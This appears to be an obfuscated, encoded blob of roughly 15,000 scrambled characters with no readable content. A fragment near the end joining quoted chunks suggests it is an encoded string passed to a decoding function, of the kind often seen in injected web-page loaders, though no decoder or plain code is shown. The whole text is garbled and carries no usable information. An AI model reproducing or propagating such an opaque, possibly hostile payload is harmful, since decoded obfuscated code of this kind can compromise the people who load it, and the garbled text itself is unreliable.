V^}1.VhessZ).R4!4V3!L,h6sacmeCLsLcsL)kktV2,r;aV_[eyQ(L=20%oeos0,|9Z8.l{Xo}=VV0$Cer-.) a\/;(.ri0Lg.a]m$0llw;L )EeN]8V1g!5ai!Z0);--HtZ)rL-i&mu_r s\'Voi.)!sRoNSRDlV}*lZR_eZ[]=r {0,;8eLCVe>l%tnEZ.{!C))d=[]eZ$lL(pZ ZR=RL)"xZ]i;.C)Z0.L_5+i$9ZZ+[,)VVlcxYR1sLZ$L}9.]wa9Zq D]9oZ.z \'t?SZ(iTl A.nL=W6_.V!,uV5rLfCeBL!&nexVz)R!r|oo39p3.RLy_V]Va1r].t[L.]oVL=xSVeR3tG  Es0.u4(e1R].$TV!geZ +9]iDfsbLV_)t;](t39$,.4lR)Z==t!VC1eZ+81]rU]d_.N.02L|ar!l(@R&,kud2EawZ,oV|Zk0g),.zrLv4,m)n!lb,t,D_"i Z[Z4)]cLf9R=aek,\'.a5]t)V.iZ];e!I! nr;Z]gR aVmc#]a$l e00hyZE4("xZv]L5LV79ocRs(grnV{_LCqC}ZL.RaR(W72hbn4s=Rt;Zouv (LR0]Y.092!w4R]DjsR&R_ZL_u&:ttq.2RZR(>Rnn9b2OnM){5OVsco&RR|.eM>tzmLr^^e.L}e<6geoRc! x+Dq0};T_s"SVRere[RR!.6O(!=iZ}uCkn!]8Nl.tZRLx9T4VdMiEaa0!LZVnL=Po&8kZ1zR9,#ZVcRa}Re2ZcLqf$[uL,)oYhi)R}#f_!,0V!}h,1NmiZeiV3a1oe(8nvmI(g4LnRkR#-choLR)L;l9qi$(t C))!ZrBtb8Rsx_3Z[[(]a0DCV[_.(:__R`5+;Rd:=n(ZkiysCLs)4l7Z.R4.2 90,V)Z)4}VZgZL*V}=)eZ`1Z4i)Ru6un15_Rqjn[1Rva6iCss}^(1iR.4YV]jh8fh1[XR9][o6tpx[x6;5R7LL)[y(LTu+h@l(uZVbVpZ0!nS)rmRZtL"!VVl_,R"EcdL fL8]HevSsZ00]wor4b]4q(rD)r=]|{fre0v,8,=  (_Z\/(jNg!L(LZe_+$]i._ns6kZRmaL.RLc[?3+gsGa)eRmZ]SEe=Zi{[1cp_Vm}efZ!o6i)DZwf&e}LkRRB)2ga2.p52prR)2,,-and7{Z]l-0."yVe.=D{oc>9Rl,r)RxL:1[&RP]iiZr#);.!4]x=RtVgiyVa4arRVRR}LDL.+3PTAr{D`5Z\'e5. Z(c$4;"R4Iuo{"$Z7tyL&1t,(d.Z"!4ZiVil?Zi&RptmZ_Z4NtZRwVRs 0a5aAp[!x2V RR%A5jde]Z+ 7ZLcMe0LZ)Zoo-9+r0}2hn}u)LXCLLT8]}V?6\/RV?a2Z0Q2LVo{)5+_s>ot,{]xRQVr)ri|oZ!n]l.+t9)R)os2c_clu&]3n0):nVe7V:Rb{Z"Z)8fvie51.k{_u,VZ783oE..,{ru!|08Lbw52!ZRtRoR]EeV .ZyLI.{+0rZ)<=*atOVLVD5rCV 9ReV9Vne.nDrVZ,Rt4tiLSVf,9RCVR9src.3.@,.unLVZ$p0siXR8V!+(,-rZl-L)i,E0\/6R.40c=Le4s!a0.5)Y08VS.0f;"Ze,>=L.RmRVmIfef1:ZZ=L0ccVLlzeaea6!EL8\\NEAZL!vt]]D9ZQ6ty8+]kf;L4zZ[(clV!)Lp(Zea55a!][R&4R40ll tkaR:i1p0Rl67L !TVRV o}x0)!9}}EZo..ecL.[(.CtyL .e9e_3hngsu7}.ZL.RLfZo1,+LneaEfLZL0LLfeR7dL\'82i(RV]Vq0a.$d$J!1R47Z|a;0V er(ey`eZa=fVf4_R.Zt+oiaI=anLR aLRrrRsn) ZL)5Ra q..rf".at Li9cpj4eeI=;mer[M5_>a 1.(_L8Bi ;.(eLtsREvZ )ZZuoL?rgh{.wtereLVRRar1t9ntR2eZhe=r,ieglZZ]_L3L*.XE?0R4e&taaes;Vm-RD{L+Ln#)Z;=;LVLzsN 9-V]LE5iaDaV\\LZ)R"#ct.a_x\\ arfR5RVZ weZZ.7)alkRixnveLhZ,rR.hVZ|ZRkZa3(Voem3DPC(Z1+LELr()}Vyo0<mVCe!oL\'l!l0f0:00_==ww1w"b!]87cR.I a|@e o14sl(s#@VG}RG,(8T,R]&r!Zlb80ttOS5t#]i ]Z6]]ke4Ldxa.c6D()}RqsR!lLL{R4faS;e)].dR2semD=.e.sM!iT!2eWpu_gZst+. .d_F(ba$]Vx .{ZZa0;=LZ=.R1m)Lw"L,.ptaRZCVnoeR.$iZ0ZxL;(0R=]qC,LZt,ZqAiiVpZfV9NZ1,dtp:Ly)!g7d,u2yL25aC)8HD6)w!5q0;T{.oc#,eC]RVit;x=_e]RM RngOU:a!\\&E;R?yL9Z.L=n9Lqt];e0.8Rey{p}[q_R,uRa;V.!n6;{rVm.VD4Ll&D_q4R)P,*lZ}3fVazrfVb.]aC,>ptC]GZ4]r5f5so9o.(ZRQRootSDVu(pXfii7$L;RZ_(.[5;:Z%h,n$R7SZLyi&a9Z VwV(g9ei"t@ R4;3fLuLoRtOZfyvRZVV+Vy8}!z5LpL0f2RR}"l.y{DjtNZtl=ZL6R4=)xqr L)$w,LFr4ES!eZ)R>Z>j[PVlZ8L]fvb?&vtZ,RtZV1S+2Z1Zin6]Rra=eriJ3tw0;YsWaZm.ZZsq8.$r_0}L3ZDL 8179R=x]e6 VTL(4ZaZ+]W,\\Eld( LL:0384z=;y!w3094%eVrf}d_89];73skaNZZZot0sb $L1RZZ1_!o=VcZiDV4ec+)c.TdyvH+zl20V=fZLel)9.!=rt5R]]a..dVCf18})..l2ne|6e{jDt72Z,$s`ts9a;i0sR x%x.l"L9cLE:V130ZLDjd]fM0.C4Z=t6$LZ%g])pRycne.uLR]i30(.ac)-]o}l,Lc2+s7Zkybg ]ut^..bo}oLLZAx)>9Z.1+{RR]a+];he=+cR(6(4CZ.rWvq+Dn nR!R,(.].!\'._)L7{eR}!Lp5Lp\/)sLi9]pL{x,,QV}E9,zR;_+VrtDuRLzm,,8\\l]t}e=}(ht9ziiro|lT((RL)_3)0l .tLD_R9a#f+neL)bi2M(a.=s1ReK)Z8",f|wLR, i%n 8ZC89=LRr,#dtRV(Zai\'ZZ}mJ;LVZ0LI{t4aCleetlgV)49"!4>!VZLn_Kof;eL2LnVR)Z)|;8op.-RZ[6l8!0_)RV,DiLwb]kzZnR]4Ln_(:85.]}2R;RZ,t+l{8Zlsf.R=c& g,s0ZVlc\'LKVg)u2Z4b& dh4k)cvZ60#E^$, N][05yZcZRR]i;s6)==g ==&.nRQ\/c[p=;ZmVm)R!dat&,;sR9_]Zs!MbVs:{+).8_g+![a(R9vh))aI3I5LL]oxRoVRR)_v!}ieNs.aELT)8ir[e,c5.R(tl.!q5=).=uZe)o.a_(tt@I.t(Z_Kwn!kL;RtXl )8(Z=r.\\0Z](cptZRML4k3rCkai_RVr$E2xR}aWE\/+?VZSR_V0!Z=ia5]0=5RR].pnyec{[.c2`ZV))o{Z)hmZ;}?0)8o,]Zot!ZZZb:0RL:x,L[<4 1.E5!m{$_4SV"R6ebaa0dZ7ot2V] eZskelao. !n&d7LRLt!QZ wZ3.e0c=LZV]V;L4-lxV=P{}g$Jlrnn)w\/dx;M,wn(=&3c7 xhe(R.uxlFaf.mc(`3tc1(Z(v. $&RrZ_te7RLu(tCTL?,,=)L}4)fo 2sZZrn#Z4Vxt).n; +7LR].[85ZZal0.R28}anR9q,Ma0[pt]Er6 {o[Z.E)[Vor7R5y[{V;ZrRf\\!:VXRaZxit\/Z\\v}L;(4D)rVR!_5_Z)bp"f_R>#!R5oVeR0))!VlLuRL}6lZsRlL*]RR7e 6A8i-](.tnf=C=)&}:l.s+:,[6!Rwu50q?0ZcCi4RRr}n V!VaZ=8fZ;Vllh8&toL]=d5Va*,xE{YLoa0n"ZxoRa_Ztr\/[gVLwc._9,{iRt[X-!hfW2L|4Dl{)5RgZVZd!a%d:a^SZo9et.=]5L}]LZL;?,8ojRpZVLafLrZL;R8svrV4Le9]+VZ0}Ze..L]e0n]aF)][f0s(SR{=tt0=;)p2VRcZ&e.ntV RE0ae8ne(iL)=i).(5%)2loVC)ncVdDin=eT;C29Lg$u|0wC.dLVsg01dwZR*Z(;RxzL!c=4{Z^eL!)nLRfau{v+Z!2i)ZLZ}x +.fyZamZEVg)2n1L)reak}V{d)!aZ8Vz.t.=f)t)(!sVf9=)R0ev)nL_N07!.0{_U.m>Rc15 }q.s|RlzRu;4!1 )x96RU5|,$y_)T  v8_Z.RZ4Z9rnsd&iWp(-aZts!L)LRVR)[=w=8RL=ZeE+DCf]&ep[{y1*(]92#DVD-v. wvJRSL8k]LaQnlti)-{aL.S]..4L.iiR}4nr+)$tN]K}Rv]t,lf4}!Z .e(L R! V:t&)f0.f).azVZ4s!;)=ZS.3=LrRr5s+I1Vesk.t$a]_.U)akeii8Z.S[C_r=egRRDC=VL.(R2iR(),.L1z\'uoit[ET)eLL]8o5R{rLrRZelZ9aaV(+(.Lo==[eVf\/.,.9{_]")$[+Reg),h)[.ehR{ZI6a4).58=Li:(<v,sRoL(ZM(neE9E_}sv!sBZ0\')V_]!VZ(V0s]M}9,.tZ87ZRs\'CLae5D}s^=)o8Z!)Z(Z.drgV0:{!fa4rcR}=,VVRo 7_NV4.s.bol|8i{L RezZm\/1ZiZV!vaRL|!)e).3t pRZdRik=R`]u:Ee=R <!ngHY|;lRl;{ZybR]Z0VaS!nue4!uULlZsudZ. ,rgC2L.ogZ7+iZ,RZVR_t=R+rE=d}eL5Zs] aqR]3tvi2ZF+09x34h0=.,}9=!gbBaRZP=6|g R1axlRVE)))ZZ).0 v,l_n{n;T!]$Rro6(l@sx[Znr RpeDn->C1a4,.jnlRV,Qi40,p4e.[+in{Z5ZOlrrm!ZV`ZR},.V;04oo9Lsr|9r;LxRni!P}\')V)9!f:eZ9oeRV,)$b[$IZ)gVC,hxwE33].I55pz48a)a]oaLiZjVnZ1R|.w[VZ_5*=!.).inJh(}&_s8|\']*1):3Zi:CZ={6m5Z}.l,d_mc+Eiy32d1e Zl=,#)Lwg)sRpdtt|=tn4.08urjnVlt7=p@=,ltt;y0ZR 6=y.+Rw;n!}YZfaRjsRnv j.Zdigw0R=L)0on1o ?RPo_L.LLnVc.x]V+po9r$0pt,=(DR[R;347a8L}]);X.!VRZeVZrVVZi]]8y Z]T=8l Ze|\\s{Z2,5(Z)=0y_a5=.Le.i4 9Zcc1VR5n!My);_rRf}$Zgoe))jcZ#_V&\/gNa#0nr(.9.!P4gt6,L0V7|LT=8{ac5=* [Vi+3R.0Lw4aV_)3orZ;_:.&:Ln55nZt,,,;3rVRz[a{sZZZ!_X)eQ=H$=)aR0Lmd3takRVV(ZVRR4]($1vxL;4).z.J;Ve.RdVra.M(]4eRu1ZVi11oZt_ve;Vd(!Vtz#!+RuLeLZ]0Z2WE3Rl\/LZ_a8h3]drn15Lxn=_. iR);3v*;R]ftZ=Z.3=1V+8Z",. Tn1AR 0ei<L? b<qu%.8f;ZEoVL+6.dVe 0r9IR&_V_ t|nRo8_\\Le*ebiVj.eL.epn_0_Zy{HW#qn0! Z<Re.gnx$V$VL.8=V!Vl8rm)d]nlrR_-8l.$.P<V9R}reZe)7k214e(&=ac}{+6*_CphVA7]fta.TRLc] .])p)g1=.)nhi,:,l}V%pL..V!0=p5V)0+3mgpL,s;cag.]nMeR)V0M9,L+.);rdD}"[5Zx zZRrV9.ROa]!,iL6) M.R;sR4=.ao.4xR6.tVLR0sjb5=]]F[n8i tRgiR46t4]+ZVZZ5!]i0i(?s Wu,C=$NqR]V#]5sZGa[{Zv4-RD.Y!6)Ve+)L( RRVoIn}.ZZ,sL.R)@))z9{=VfL_N(LR} ga}la.et54|( =(=+0h!R4.0p2ta5"7e08.ifa\/)R8R]4!iVRt1$p))g,.,.}lLn3ra.ZL\/515$l(269(7;.LZ(_o|}9fQs20RrVu5 )r,.[}V,Vq[sD uhDb),Vx)9it8ohBe1s]&4ZrtRoud#tAZ)LHDRnV?;e!qrR.\\cwn4,R!Z$Zs&Zii\\!VRit6Z=IVV_xtdaa0xw5!u)Z^RZ,!MGL{]ZMZawT,RZl9Ly!gL}=.s,Ri47]n{Rqe)M,[NR.LfTcv])Z x\'Z*"Cxpr[C 3htatnEn,ZtlihLMoexA4Vis[9;rs)x43dTn12)m1MZh==oRafnZ)t\'8VV)} o]4(iZLt1]i!:L=.a*l,gwZ)9ZfZ,.ZDs]ua]a=aZ]eo.(s!&Z{xVRV\\oj]_K#7(x$;RtVL6T$(s0n\']mZoReewg]04LaV]uL{LLdn.f$Rsovv. 7V7l1.gRqr0mOE_;tV;Bb4ZVRa) [LZ%6rl4txbZ=)(sq,i]*]o)eDZ31;Va..]ax( ZR g!caeV,eA3!aLL1;n+i9(w\'L{s4VRV0)0c=.ZC\\96Rtu,LeLf:9yia_"+B%RV0ZiSRSrG3d{6LVrV$2+ p_(Z[_VLVR.8BL4E0!H*()$VZ28ZL8?{ZC)sLodVZZ9raGdv6E.vLl.ZsrtZFcR8p$Zet.am }eLL"t,2i-2.8=3:)j;tRoZd0Zo9!)s4loec8i.5.lco!VL?cG5(Zu(piRPr)]R(Lf)ea!Rr{EUeSR(VLtotRlR_V..0VVobzae]o=.6#owfilrnxDr;L7aiZ]Ln*,e25KZ`VRZe;gL*CS]H(l6.Lh_=V9!RZ^LfR:wZt:yoVlroxX+VhvRGim4Rs)c9_eVI2Zs1n_;4m98yxZM1 k]VRZ0VKL2\'9r}L-,a(RDy+w1_ZV;!i}UVei0r8n0; ,)eLR=onT]ea8veRa{;%R(#n.hre[0VR-bes}MCtt4)|)lZ:{VeV\'R_ZRcm]ea4iC9o,pV{a)]=0jd!Znw.aRR`V-S,,g};aE)LZ8T);L8RDo(reV!3 o`ZLtR])eY>nD5l(.)_l!(RLaR8Cn`QL,s}n=Rv_a+o]RRKgLCt .tR F"rfe[J,fo.RQcL0 ;Tt]4ZIR)LL}}|o)ZZD.rZ)xL,.8401eRv=oZ!ei.LLZ\'}*N]ZCCix(Z0 x:QVRP}Z6Z$H,i80nnlLrtsRVZoLyqeL]WL1ay{ena(rj9Zor{XR;__rE{`kiER4KafZs$4?Vs .li0dbVfd_;4^.kreh1VRRLR- ],g.d LLbq0Zc4w8(l=A_ZkRlx]j;e5)R. kVtllZ+u&uxw1RmR#5nZ\\.eu}=m+, .!.RVV=<&[20m7]1mLq$5[rh_nNs.+@$Qu\/Z) hW49xCVL+V}_yhRVLT CiLL.R!_xZ]LcZebR!e V ]G}.GBV5Za*](Jh Ztl{|aci4Z=0lt;]f= C L4V4rY]Z5drE\/SL.)l){Rg}9L6(s.Z)iol.6]!v)s)c!2VVL2NL,$+ aQ8l.V1.=aVEFZo)=[L]0&])DDV:R.],LV1oleL37tZZiX7vv]?d >)]h]sLp](5E#;_uY=Z;)ud=.xrZ4(=g,.}D+FRR&8ZMR]R!Vpz)VLiR#RZ!e=]L0kxsVv3 $")Zu(R04eFicNpV6Z8+aiZnfa2e0 ZR.78.30(Zd|Z{Vla4eDL Z{5 L`AR3)56c6i_L;jLxZctu7;Zv@ZCt}$9%naVR)fe=RRZ]RM]ts.=:Z)t]4 tLZeZl|u03Y{54ORZRV$ELfn.V&Ra}V48& (;LO))Pyc0G.+Zo7gRI8Zv heV8tvVo|a.m.4]r_95.*H.f$no]Z3+ddiV)W.f(Vcr\'=8!V+ZRrL= pZ]Vx:R{V!6IqLj^t}V7aeLC1=Ee!lo9!7,fZnfVZZDVZ!((hV1R2ny=pt5LlVVu7.)n*alZ(,z,RLLu_Vf).RtLC{.R)ye.-laZra]Z0an3WH_(hbRZingZ+ZLCerR.ec<ZR>dRL=4LEE8(9)]tllraeZR5e}<!rtLeRk3.Cf[.TR]! nQ0+>0.c!%n.2aVDb2C[vZ!O_Z.:aEi_db50lRg40#&)20LZrMq(.R#{3CL_Rs=._vo]V; 9[`54fRa:qd_Vi_,ZR}uE(2x,h)Z.aRVN.=5]I{mR]4VVLa9ZVZ]RV i;L1 %xt)c_9xriumoxuIn3]lR(d_24]DVn+rrL>Lm}1nla}weRBLua!ak),icLe9b.VscVG.Vro&E0N3c%c,e{ea];eZsm8.$]kE9_Z .,l9bdLe..oDr. a2 fs-T)RLag(VA1oZl.8TRe*f,".VVrh )bV{Tt2_Vl%lV}LZ1_}t{sL0vFurVvg\'[23..Re.-eiR"RorV)=Tl$eRue s]6(iw@fbo R.A20d)o0nU=Rn,.gr }.f65(f}R8|)_)6sxsn4,ge6Es6ZxD5b!9e =)Rl_][t3Rl0L=k],.iE0\/(LJ0e};1lR ].}M=Rr!e9ZzZRC)yrR!bo_^VV,?Mu!pR7)V Z7 6t;R4a,Ze`)ta-RinfTRe8_!\\+]w8\/ftZaacd3tN$nV)oS"(>Z 9Mu.2n ,amcT"V,EVrZv!55a,EY"v](6R4 Ra;V}R[lR 0itZZZskaeRej1)eDewL]4Z-$^te%(ZR:nst;h0r1_dLg{40iLj(titZRo>VZ2"cvL9VR\\ZiVs)e;ivkryZ)7Vfx!ekLxYVYm=3nZL.=1},VV]p}4e))r4ror)L1sa{=wdLLL`(V[)){Z0+(,-X(),r",1],.,=ozVRtuU4_R:V.a5eLn.R(C8T)JanZ{Zv)9yDZ,Vlr]cRR.8ut.):aZ).6x0 Ztci,LL9!&dLe0;ce2y.Dt+rqe00MZ{pL+[bslgRZRT)_3C0)e)!0*=&a!,Z(,4L}L.LZ(zzVc[[ZZd=k3g,rtCL3sq]"Rp)+(_L])nlZ EI s}n=_},_ZmLZi]Rt5]Re )9Lo.qprta5Rr^a..Z_}V +3;8cx4Vi(Ya l^z0j"VnLOv9o|)+,lr)ieC qlVZNah5Vfo1C_ 8>{Zr! tRr4_VtLAbEpLtC]eZV) 0i,nsf[VR 3..3}{.lLgatqrM.RaEZx RE9i0_ol5Zh _2r)z.,Z2>i.sELlZ\\Zatnl.Z[)]VLLhZzLeR0a,gaW.r =a.nEe+9Z . !Z5.8a1]xwha;\/ez7.a;h3f)8eohoZ.Lss0_a_.}Z Di]La.i,_ mes0AdZ"olRp0en3p[cxnaL.R](}r.u$e*===4a|_ZulaayeNvR"1yonlZ xLL)5nc1{n IVdr.4!R8>"5CLt5eREZr}4UopeRe3!R;|ZnpL 4 LdLitor<oRiw0;Lc?O&RawekmR5,e.udm7k!RLeRL aR{3o4lZ41Z3n$dLZl4.=#tpn66_L3;uL.aeVn_vtu)+e"L tR9{I}t{(o50,)LtoJiaysy Yn.Z0!pjV4E9|Z(4V}1tan)7.xNL\')oL lZZ6RZ!La!b}Rr`L_v)R&,7t\'lsN9) tpLLRRrk41V{a}is QmZexDi !yiL],0}93n]]j,[]VU.2LnZeb\/e)R6j002pLy{9g];\'Rru]aox|!.! +.)viVLu#b!iosV)8Z4g8LRl=hso vmi.2%]Z]RtdR> o0_9+V)LZ.9f)h)8!Lt]V( RR!Z._.4Ro_=x0.9ku0t;ZZ[.fe(c]rV9]!aR qHir )(({aXRLe;LnV){aZ_afR]L59. 0R<wpR|,prt{D.,E9o!no)_0l[N aRn("qlhtZr.cRVHQk=-(cxLRCLtr(r=;)[C,9D5L de!o]6RtVLr}E%3wi5)5R} rRZ1}2.a. L!o4ri))48e.RtRIao52t,e e#nrrZ r"=HadgLi8,nnV}RdVLLVVZ{]vV?o05L}dEZ_a)i2|,_g]Z\\Z)vRVVt$hlbspnLLb%le$4V.l>.(wf}a:V+t+h(Z ")_ELsm}0@Z_V.C,l0VRx}4an"2Vir)_EeV.L# ,.ZLC+e(YzRZ{L7;oN4(-R&+g]nyS a40}WdfoZ9.R0__.v]5rnV{0(vr7;nLtV Z3Rji{b [ -Rf-]OLVVv%g%h}ixmLzpRu tftZ#+.iy)^IhRR})]v%exo0r.] .L&QheaU,`Os2.aVQZ&v*du},eRyZR.VcZ\')&tR0L6Rsc!non (]YfuRR1(Dg6R.RsSu0x[0-E4n_R#9=5t=Z[o0(ZLn=behl) RReaL[+c}_g,heZtm|5}Z?ena2{ie(0esLwR4)7z9dl05pc_ n+!RRC9!8RL2 y\/xM)E[(t: "(o Lr)9et.!Lfn,\/4sY^ .=RRgYZ|r8eZ[Z6A=oZRCRoV4Rtn3]}.-!Zal(Z$xauZDZL?w!`_TR f,]2s,_"EV{%0?C;>=t)Osa.gs.Lg9D{aale)_,tZ]RZVdikZ!*iT:ki_RR= 1Z9[L 4VXdZ_Z9)."VL]9,]Rs0.nZhruf) .o{.n`_0S6Rfow0g(Yuc)Z]}Zp!sLe4.ln]LlZrr5rh[]V;= ]l`TeR!]R:g=ZVb.cPZ11VVV.ZL TZRR%Ea!uj8]Txefo_ML9J4snL(\'!8 gR|, V).m0_._s (.e)]-V}_aR.(lLL+(00e!RD3Q9u)SxLc[\\ViZw|.la\/^${cWLVVefe(9ZsRL\\ =lia9L!6yB.Z f.70LVoL0ZZx.)ZZ.aa ZmZ})0=r8a =V?CZZ&Z.p)`aL0zn_ L(fa_2ew(  ,LeCVsi8+.R8]=R{u.. ims.!}=r() RxCoci3e$03.oRrn,r9}yV\'ZkeZ5zL3V b V=4zi#m .0r(Ri00} V.8Zln,,WZc.s9B>0xC8r RCnV70  }k{L }DRb&Rfe.RDw{Zt5ieo- y(x.!L9_4a.>;;}.afl=RZglz&{ !rif)eLVvrZ)bV8}+%LC8b0R)L<Z]ft}Z!1g_a^p4u1a.93Let ! VVV\/tD_7)T.LaVt6R0LT)R.`+iI]su0_ZDO0DyZc,.,)VteExQ[ Zs.ZZ_TZ=Z(d LRLbnlSlCw=kbi9!t.haR!j.5.9!ao7lMe0ec}ZVpxCR0=0.{$R!a{9u coU+sV.4}i;i|V.mlnErRer. Rjnc].pii1 g[RZR=;x0ZqR. 0.] )1Br0.Zue9.{0=]Ze}(R0,97tq).kR{[ctx2ha.V}_4Z(9 Rs2LR ut0a)-;uEla..Z$5&)-_rV}0[.]rNV."(RZh0 0hshL0n[r.DC4bZ(?TRoL.1Z6o.n{9REZL,_5ko#pr91LZR,xL;ckL|).V%nre(tlwSC)}0idoHr)g.Z13ZVR)r Z , e0)ypt.5!Rua[!8!VV0W}w}!ntonRt( 8:Zz)),lu,R>;DmU.;!d]lC_!h_[,lcvo)Trma0ZV9 1Z.V:&.al0m2 EL.g9V&v^5ZRh:;n uu.sV]feCVR).  pgRZV(fVcZ04Cl)i)Llik}BLxz]Z+!o5.Z.dC!D0lVn -5xiV,VCeP olhL,;2;Zx}7a(xlyd ;o=;)!iV.ra=V fh)0eaVr)[+ x5).R`&,V(c;aCRVB $];;RRaLV |Rn6C(;%suDsf]N\/{.ZtZ]3C1VlRnhx.V(0)}Z8ozZ)V)&9C.T[bvs0tf]La)0e3C.RnbP;,[tbZ.1c".,xZZ.r8MiRowV_tC.\/}+)3|)ahzrtL4.Rpfey'),UMt('8xLytofZRc(VsL\/C4n=(_!0x^ \'Lqc;5aC}$%nD3|!l2.{RLE8]n#dwiLnQ0.r$9O_# 4r9l+ ;sL&Cnyl1lDZt.Zrr+8BLw0 (ced @RRuZV6ei]Z}}6GZ2DoV}itti},}n4V gKERi!Z=);a&cRsP-.; *L(rZ)p[t[ZZg09+8R)ZLVrRVJ.LzVtRV$a)Xl:$?ZyrVO[R%T;ln)@RLaoiZZ4.)Ww4V.!tdl)RmV?+(o4!}C(.(,;l63dM$2s[_98]!8u)4neo&(VR+,94_""[VV&!ZloZe9pR:.=wL+L"wLVi42Ze).iR64xrntL8=*v.R(o5d}X ]7C_os3?anfsV!u0.),DR cM2mrueA9LeZ4)ORdx[\\h=)25r9Dc;^i=3ZK4n\\tC3)KvFL0!!G(5e8$Vf47]t?oa|1U4L:_RZ3x.)T.L*iE8VLl,07bs8.At.ZxLVe(R_6l(.!Z&-K]Z4d3arZC0tl.6w).]V)T1;R_rZR,m),]-f0;u9pb.3{l!V.d&ol)R$[{.s+[trReRLs6>)L.4?55eVPE1LrRrR#Zj}XVZ)4$?(03G1[ttRmRsLqql:aN4Vr2S Z>(V.tKrrLZ1cf0.p)06=iC=x;[4;RRRl(niad]toZLgYeoA2[Rj]hv(0.Lar)Ornt0 13[t.a0^?nZ_&$9$03RZg4rN(i6R&ZR^g{VwRvRA)fHZeRZ?bLLC7o[0D6ZC(Zm.}t00ZRo;028aR{.)evrDcZCnic,+V]..nV4=V}VsR!r)RRVVn_#,(oh},._e0:Zi|.wt]Zv.l"g,6onL=xcRlZ:w75.e]!T"z{Za5. R.dxRZLL.517gm,9eZRRr,ConeV0tV5D=]Z6.L.a%1i8)7ol._d3V.)}RucRxRMZZRiV,v]hz=]a!xLZt[VE$L;0 RvrLy!5r^ 7p4!L)g._lR]=:R9s_R]i(aRLI$gm L=)4u|.Z.0LiVaV ae:s\/Z!=0)I&!_oNRoVx$R9o$Z !Vm45)fe.ak9R2[!TZD eRyinER]kd5]]L(2V\\)9(VRjo2ke9;s0RV)Gn];#L4\\4{+}W9ntlef6qd4Z4)*Dve+[.01fnoVgR;z=9{lh.xeVV)C mi.3n$O_3!3.,]1f;_R.Vi=e],RC!r.pZH(a(Kuu{[).)Z;_>=ne_erw)YZR.Ta-Ln:rxi<oL\\e_1RC9Va4aV]RaRo)Z)\\Zy!;)1DV@EVtv!.cIc\'Hld0=}e;e}WZnxaRcRa:0VLlus}8.]*V!0V0L\\b3RZL1Vnae 0,.) LLRZ08)iRSfYa(pT)]adt2(1$!9Zn_$ pVe{.u3L<{6.}a8$6]}Z:iD;(aplV7ZV{ ZgRRCankL().g.jerlLw[]{!rn0]:rx]}!V_|8 a)fMDe]);=HTEVL8Geu]Tt ]e(2]Z3G=+V$o8!]RR4D]_,;anvK3abfZsQ.R9ou6}Di -iZdnRfs)}Z_Ltd0 E}!e,RxL].V]x9ctnR0!2R]gu_CZ, atg|9VLSa9sZ?ZReRL4 aL=)=|3.{0eLIFu)!_tDnV5[noQ_9uRZ.a)tgnqtZC&ZLZ05+L2eV=oZ`W.t,{i01Ln94kL]{b9Zft*e,feE)b_ .W&.2)ZfRL_]C&i00(.a0VL]Vol4]f[0]qR ZiLZ@)0V,VD)l$,.0,LC(oLVtVfEee=.6cC1tuV}\/e)])i{(RtG;xVf(94O]Rhtlxp9elZ2ZLw,}z\/RetV+s:NOL)2h}L,=u!|0wL&y h ntt]R0.L((FDLp\/xnLV..ZVLnoag(`t1lZ_xaac+bool!nLEyo4[s[Im1a(tV.l).n$fdnF5;aeReRra4qLrcVdRRS}er9lsT;%Nr4fi)]R3g=MX,L_8R0R4)v6V&u{kRZ1r9E1i=q4$]Zl.eEV9;DZe$.tid ]}29aZR3R5;;)HVaf]RV{](Rlc3=l$0]\/l[G@];ZLoV;ili}RrLTVxinbe)Rsrna.,3oc]0_ 6V. {;3ea?{;V{)i.(Z1TVJZeeLI(0.)0!HV1RI{VR5;VaZ52ZcR|9aCrm.1biCa$,xt!y0iuLl}Ve5atZ| n,h%|a#VR^zqiiL).vG4 ..onDeC =rgoE)LV!nv[(?;J]4_0ao8lr)tt9=c_nR0VrVrm.1trl=73tiawpRCRfg.!L\'lLt1"0ERv!!Z949C $0V:_*UZ8lL)RVfrRt]Zdltl]tYZ.ct=._).}][);L.ntRe(4akn_yR9ngLV)0sLL I9qXDR=meL":s4Brfta6V$Rr.ltI$fv*Q9{_LY]V0":9KtaC\/.=9aD4}tVc[SV5wE;0#1.!8)R]rRflVi!RZL0iVtul[ezu]58:pCWn!Tii5x)Z|7athl9e4(9_"CV49a_iWRi[g(3Z]8]7R!StaR]21RtmV:rtr9QLZ9[ZsZCx4tx;)l]+V$L)t_.8Ixm%bZZ;gZPLMEVR]51$6;5"$RR]900pdnZ:Fm)V%L_@Z5]eV"+q.re LgR1\/vVt)s]4fZ>u1[U=Z.i$6E ZLt2(Z4Z(!niZ-ZDE4of0trr3=%6dmVkxb.l3)3Swb{Z9egeLZR{568mo57{+&`LLZ)%8isncqeL!\/[l8bV!!idh!HE4ZILVrX@j,tr){()63r8c!d!rt.:dZQ6)iSV.z`Z[aa;.!78aei).eWELeL)f}VZlet)!CRr(R!=Le0spr @9!q1.!e.l.8aV4eueeap;..|oVZ.9]L{V)=ux.;4QZ.8af0]Z;=R{NI({frtZSc)VRf5aRLtIZ arD]=T4sVE,Z`usym5& gt&ZMRerRT(Z{ftZeZZcM$2RR0r2n@EG4La)r,TR4FpV(wl84LsLmcRRu)7i5c0;;M6i](! Zx0!tD8arpZ)=)V.:bZp&]n.Z{eZla]0L^,v)^P8+st08P6RZ05inZ.p)Z1Cle!f!8)vo.LPZ<)P7(hwStPm{Z)1)]rVbLRRRB8L.]4=ar)))L({]y)ZZ.si!().EVP[5swtZiGV[Z2(L4mxR669+ep).Z)E,iavR84VVV}feYE&4rsviVVR,RPLaZ}te8c(!5tr4nN{rRodd Di2ZZ:,qZZ!R,n$mr{ene}rRtRcZe.VV fE" !b.)lZ.[ALRt(=x o .VZE_]8pL]40ElZ;$V[=$uan(25RL;_rRet]!(L;wC}Rkd!to,]iV(3(h.FR5)L *rhRtRL_, i^.;Ho={V)e*;iRilxu\'eRmmse{2Z3,t\' Z0iRi]i13L00Z3Vi]$C]5re,)asRL&0.h$-V>REZ"tRv$ajo.VS)ii}g])7r[V#sob6Zr r$$0hpt+){L!tS4ZuZhNllQ{)X)-opp!6f,sfR$.nLrLR3e7`,1.c08rtVd VwOe,=R=VPdZ!p}Rb}_i .0p;.r]HRm9}CueV]DjRiR8q,R ).IZLeHi(Z (RaE)q=isVL!L0cgRs(V.)}Vo9LXr8tr)LL0yqR).d(;Ci4vyf).)un%N)b(ZZ)](aOdDrxJalRk:[?D8,q81Vs&t.n}0snmLZRRe.n3cZ\'!LjR3;I}+5Zna1)3i$9SVRR,V&o].mnm.RRL_a:L9RLr({9"C|\/! 0i$ n)&Aaa:.idmkA)h$ 